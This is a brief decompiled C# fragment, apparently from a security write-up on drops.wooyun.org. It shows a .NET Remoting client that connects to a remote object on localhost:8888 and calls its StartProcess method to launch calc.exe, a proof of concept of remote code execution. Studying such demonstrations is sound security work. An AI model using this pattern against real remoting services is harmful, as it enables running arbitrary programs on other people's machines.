 // Token: 0x02000002 RID: 2
internal class Client
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
TcpChannel clientRemotingChannel = new TcpChannel();
ChannelServices.RegisterChannel(clientRemotingChannel, false);
RemoteMathExpanded remoteMathObject = (RemoteMathExpanded)Activator.GetObject(typeof(RemoteMathExpanded), "tcp://localhost:8888/rMath");
remoteMathObject.StartProcess("c:\\windows\\system32\\calc.exe");
Console.WriteLine("Result of Sub(10, 3): {0}", remoteMathObject.Sub(10, 3));
Console.WriteLine("Press any key to exit");
Console.ReadLine();
}
}
drops.wooyun.org